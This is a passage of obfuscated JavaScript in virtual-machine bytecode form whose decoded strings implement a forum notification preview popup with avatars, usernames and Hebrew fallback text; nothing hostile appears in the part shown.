'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'],'\x70':0x1,'\x6c':0xc,'\x6a':{0x5:0xa,0xa:0xd,0x34:0x38,0x3f:0x43,0x56:0x61,0x7e:0x89,0x88:0x92,0x94:0xc4,0xae:0xb7,0xba:0xbf,0xc3:0xe5,0xd0:0xd9,0xdc:0xe1},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x1d},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0xd3,0x3,0x2a,null,0x38,null],'\x63':['\x6e'+'\x69'+'\x64','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0xd3,0x1,0x4,null,0x46,0x4,0x0,0x5,0x37,0x0,0x3,null,0xd3,0x6,0xd3,0x0,0x48,null,0x34,null,0xd3,0x6,0xd3,0x0,0x48,null,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0x1,null,0x38,null,0x3a,null,0xd5,0x0,0xd2,0x0,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0xd3,0xf,0x0,0x5,0x36,0x0,0x7a,null,0xd9,0x10,0xd3,0x10,0x20,null,0x34,null,0x1,null,0x38,null,0x5a,null,0xd3,0x10,0x46,0x11,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x12,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x13,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd9,0x14,0xd3,0x14,0x46,0x15,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x16,0x64,null,0xd3,0x14,0x4,null,0x46,0x17,0x0,0x3,0x37,0x1,0xd9,0x18,0xd3,0x18,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x19,0xd7,0x1a,0xd3,0x18,0x46,0x1b,0x34,null,0x3a,null,0xd3,0x18,0x46,0x1b,0xd3,0x1c,0x0,0x3,0x36,0x1,0x7a,null,0xd9,0x1d,0xd3,0x1d,0x4,null,0x34,null,0x3,null,0xd3,0x1d,0x46,0x1e,0x34,null,0xd3,0x1d,0x46,0x1e,0x4,null,0xd4,0x1a,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x1f,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd6,0x0,0x32,null,0x32,null,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd3,0x1a,0x34,null,0xd3,0x1a,0xd3,0x22,0x0,0x3,0x36,0x1,0x7a,null,0x4,null,0xd4,0x1a,0x3,null,0x4d,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x23,0x47,0x23,0x3,null,0x4,null,0xd3,0x18,0x46,0x24,0x4,null,0x33,null,0x3,null,0x0,0x25,0x47,0x24,0x3,null,0x4,null,0xd3,0x18,0x46,0x26,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x26,0x3,null,0x47,0x27,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x29,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2a,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x2b,0x47,0x2a,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2c,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x2c,0x3,null,0x47,0x2d,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x1a,0x47,0x20,0x3,null,0x4,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x21,0x3,null,0x47,0x2e,0x3,null,0xd9,0x2f,0xd3,0x6,0x8,0x0,0xd3,0x2f,0x49,null,0x3,null,0xd3,0x2f,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0xd6,0x0,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x30,0x0,0x31,0xd3,0x30,0x4b,0x32,0x4,null,0x46,0x33,0x0,0x34,0x37,0x2,0x3,null,0xd6,0x0,0x32,null],'\x63':['\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x65'+'\x6d'+'\x70'+'\x74'+'\x79',0x0,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x31','\x72'+'\x65'+'\x61'+'\x64','\x75'+'\x6e'+'\x72'+'\x65'+'\x61'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x24'+'\x24'+'\x31','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',0x6,'\x66'+'\x69'+'\x6e'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x24'+'\x24'+'\x31','','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c'+'\x24'+'\x24'+'\x31','\x70'+'\x69'+'\x64','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x70'+'\x6f'+'\x73'+'\x74'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x33','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x65'+'\x24'+'\x24'+'\x33','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x6e'+'\x69'+'\x64','\x74'+'\x79'+'\x70'+'\x65','\x64'+'\x65'+'\x66'+'\x61'+'\x75'+'\x6c'+'\x74','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x75'+'\x73'+'\x65'+'\x72','\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\u05de'+'\u05e9'+'\u05ea'+'\u05de'+'\u05e9','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65'+'\x24'+'\x24'+'\x31','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31','\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x6c'+'\x6f'+'\x61'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x3a','\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65','\x77'+'\x61'+'\x72'+'\x6e',0x2,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'],'\x70':0x2,'\x6c':0x7,'\x6a':{0x5:0x8,0x16:0x2b,0x3a:0x3d,0x41:0x44,0x48:0x4b,0x4f:0x52,0x57:0x5a,0x64:0x67,0x6b:0x96,0x76:0x7a,0x7a:0x80,0x81:0x95,0x88:0x8c,0x8d:0x90,0x94:0x95,0x95:0xa4,0x99:0x9d,0x9e:0xa1,0xa5:0xae,0xba:0xbd,0xc3:0xc6,0xd1:0xd4,0xdb:0xe0,0xe1:0xe4,0xeb:0xee,0xfc:0xff,0x11b:0x129,0x128:0x129},'\x78':{0x2b:[0x11c,-0x1,0x129],0x6c:[0x82,-0x1,0x95]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x35},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0xa2,0x20001,0x8,0x1,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x4,null,0x33,null,0x3,null,0x5a,null,0x4,null,0x46,0x5,0x0,0x4,0x37,0x1,0x38,null],'\x63':['\x20','\x28'+'\x5e'+'\x7c'+'\x5c'+'\x73'+'\x29'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x5c'+'\x53'+'\x2b','\x67','\x6d'+'\x61'+'\x74'+'\x63'+'\x68',0x1,'\x6a'+'\x6f'+'\x69'+'\x6e'],'\x70':0x2,'\x6c':0x0,'\x6a':{0xa:0xd},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x1,0x8,0x0,0x46,0x2,0x46,0x3,0xa,null,0x7,0x1,0x8,0x0,0x46,0x4,0x46,0x5,0x4,null,0x33,null,0x3,null,0x0,0x6,0x8,0x0,0x46,0x4,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0xa,null,0x0,0xa,0xa,null,0x7,0x2,0x6,0x1,0x0,0xb,0x64,null,0xd3,0x0,0x4,null,0x46,0xc,0x0,0x9,0x37,0x1,0x4,null,0x46,0xd,0x0,0x9,0x37,0x1,0x3,null,0x0,0xe,0x6,0x2,0xa,null,0x0,0xf,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x10,0xa,null,0x8,0x0,0x46,0x4,0x46,0x7,0xa,null,0x0,0x11,0xa,null,0x8,0x0,0x46,0x2,0x46,0x12,0xa,null,0x0,0x13,0xa,null,0x8,0x0,0x46,0x14,0x46,0x15,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x14,0x46,0x16,0x4,null,0x33,null,0x3,null,0x0,0x17,0xa,null,0x0,0x18,0xa,null,0x7,0x3,0x6,0x3,0xd3,0x0,0x4,null,0x46,0x19,0x0,0x9,0x37,0x1,0x3,null,0x0,0x1a,0x0,0x1b,0x0,0x1c,0xd3,0x0,0x4,null,0x46,0x1d,0x0,0x9,0x37,0x1,0x4,null,0x46,0x1e,0x0,0x1f,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x74'+'\x79'+'\x70'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x68'+'\x74'+'\x74'+'\x70'+'\x73'+'\x3a'+'\x2f'+'\x2f'+'\x75'+'\x69'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x73'+'\x2e'+'\x63'+'\x6f'+'\x6d'+'\x2f'+'\x61'+'\x70'+'\x69'+'\x2f'+'\x3f'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x3d','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74',0x1,'\x26'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3d'+'\x72'+'\x61'+'\x6e'+'\x64'+'\x6f'+'\x6d',0x8,'\x72'+'\x65'+'\x6d'+'\x6f'+'\x76'+'\x65'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x64'+'\x64'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x0a'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x73'+'\x72'+'\x63'+'\x3d'+'\x22','\x22'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x22'+'\x20'+'\x61'+'\x6c'+'\x74'+'\x3d'+'\x22','\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x22'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x22'+'\x3e','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x22'+'\x3e','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x3c'+'\x2f'+'\x73'+'\x70'+'\x61'+'\x6e'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x09'+'\x09'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x22'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\u05d0'+'\u05d9'+'\u05df'+'\x20'+'\u05ea'+'\u05d5'+'\u05db'+'\u05df'+'\x20'+'\u05dc'+'\u05d4'+'\u05e6'+'\u05d2'+'\u05d4','\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e'+'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20','\x68'+'\x74'+'\x6d'+'\x6c','\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74','\x5f'+'\x62'+'\x6c'+'\x61'+'\x6e'+'\x6b','\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x61','\x66'+'\x69'+'\x6e'+'\x64','\x61'+'\x74'+'\x74'+'\x72',0x2,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x3,'\x6a':{0x4:0x7,0x11:0x1d,0x46:0x4b,0x4c:0x4f},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x20},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x34,null,0xd3,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0],'\x70':0x0,'\x6c':0x0,'\x6a':{0x3:0xa},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0x0,0x3,0x64,null,0xd3,0x4,0x46,0x5,0x4b,0x6,0x0,0x7,0x36,0x2,0x4,null,0xd4,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,0xa,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x8},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x4,0x34,null,0xd3,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x6a':{0xd:0x14},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x7},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x0,0x1,0x0,0x2,0x64,null,0x4b,0x3,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0x7,0x37,0x3,0x3,null,0x0,0x8,0x0,0x9,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null,0x0,0xc,0x0,0xd,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x63'+'\x6c'+'\x69'+'\x63'+'\x6b','\x6